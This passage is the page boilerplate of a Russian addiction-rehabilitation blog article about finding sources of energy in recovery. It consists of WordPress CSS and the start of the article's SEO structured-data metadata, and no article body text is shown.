(prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited{fill:currentColor;color:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{stroke:#000;background-color:#fefc00;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{height:1.25em;width:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{stroke:#000;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:transparent;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><script type="application/ld+json" class="aioseo-schema">/*<![CDATA[*/{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/synergy-rehab.ru\/blog\/kak-i-gde-najti-istochniki-energii-zavisimomu-v-vyzdorovlenii.html#article","name":"\u041a\u0430\u043a \u0438 \u0433\u0434\u0435 \u043d\u0430\u0439\u0442\u0438 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0438 \u044d\u043d\u0435\u0440\u0433\u0438\u0438 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u043c\u0443 \u0432 \u0432\u044b\u0437\u0434\u043e\u0440\u043e\u0432\u043b\u0435\u043d\u0438\u0438?","headline":"\u041a\u0430\u043a \u0438 \u0433\u0434\u0435 \u043d\u0430\u0439\u0442\u0438 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0438 \u044d\u043d\u0435\u0440\u0433\u0438\u0438 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u043c\u0443 \u0432 \u0432\u044b\u0437\u0434\u043e\u0440\u043e\u0432\u043b\u0435\u043d\u0438\u0438?","author":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"publisher":{"@id":"https:\/\/synergy-rehab.ru\/#organization"},"datePublished":"2019-08-27T18:42:47+00:00","dateModified":"2025-12-17T00:00:00+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/synergy-rehab.ru\/blog\/kak-i-gde-najti-istochniki-energii-zavisimomu-v-vyzdorovlenii.html#webpage"},"isPartOf":{"@id":"https:\/\/synergy-rehab.ru\/blog\/kak-i-gde-najti-istochniki-energii-zavisimomu-v-vyzdorovlenii.html#webpage"},"articleSection":"\u0411\u043b\u043e\u0433, \u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430, \u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438, \u0421\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u044c"},{"@type":"BreadcrumbList","@id":"https:\/\/synergy-rehab.ru\/blog\/kak-i-gde-najti-istochniki-energii-zavisimomu-v-vyzdorovlenii.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/synergy-rehab.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u043b\u044e\u0434\u044f\u043c","url":"https:\/\/synergy-rehab.ru\/"},"nextItem":"https:\/\/synergy-rehab.ru\/blog#listItem"},{"@type":"ListItem","@id":"https:\/\/synergy-rehab.ru\/blog#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/blog","name":"\u0411\u043b\u043e\u0433","description":"\u042d\u0442\u043e \u0432\u043e\u043f\u0440\u043e\u0441, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0443\u0435\u0442 \u0432\u0441\u0435\u0445, \u043a\u0442\u043e \u0442\u0430\u043a \u0438\u043b\u0438 \u0438\u043d\u0430\u0447\u0435 \u0437\u0430\u0446\u0435\u043f\u0438\u043b\u0441\u044f \u0437\u0430 \u0442\u0440\u0435\u0437\u0432\u043e\u0441\u0442\u044c, \u043f\u0440\u043e\u0439\u0434\u044f \u043a\u0443\u0440\u0441 \u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u0438. \u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0447\u0430\u0441\u0442\u044c \u0432\u044b\u0437\u0434\u043e\u0440\u0430\u0432\u043b\u0438\u0432\u0430\u044e\u0449\u0438\u0445 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u043e\u0432 \u0438 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u043a\u043e\u0432 \u0434\u0443\u043c\u0430\u0435\u0442, \u0447\u0442\u043e \u0432\u044b\u043f\u0438\u0441\u0430\u0432\u0448\u0438\u0441\u044c \u0438\u0437 \u0446\u0435\u043d\u0442\u0440\u0430 \u0438 \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u0432 \u0443\u043f\u043e\u0442\u0440\u0435\u0431\u043b\u044f\u0442\u044c, \u0441\u043b\u043e\u0432\u044f\u0442 \u0433\u0430\u0440\u043c\u043e\u043d\u0438\u044e \u0438 \u0431\u043b\u0430\u0433\u043e\u043f\u043e\u043b\u0443\u0447\u0438\u0435 \u0437\u0430 \u0432\u043e\u0440\u043e\u0442\u043d\u0438\u043a. \u041d\u043e 